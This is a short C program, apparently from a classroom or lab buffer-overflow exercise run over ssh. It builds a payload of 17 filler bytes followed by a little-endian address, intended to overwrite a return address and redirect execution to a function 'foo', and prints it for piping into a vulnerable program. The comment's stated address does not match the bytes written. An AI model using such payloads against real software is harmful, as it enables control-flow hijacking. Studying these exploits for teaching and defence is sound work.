 khj — ssh 12163291@165.246.38.151 — 80×24
#include <stdio.h>
#include <string.h>
int main(){
char buf[200]; //assume we need 17 bytes to reach return address
strcpy(buf,"abcdeabcdeabcdeab"); //17bytes
// and we overwrite return address
// with the address of foo (assume it was 0x08048444)
        buf[17]=0x9c;
        buf[18]=0x84;
        buf[19]=0x04;
        buf[20]=0x08;
        write(1, buf, 21);
// write to file number 1 which is the screen.
        return 0;
}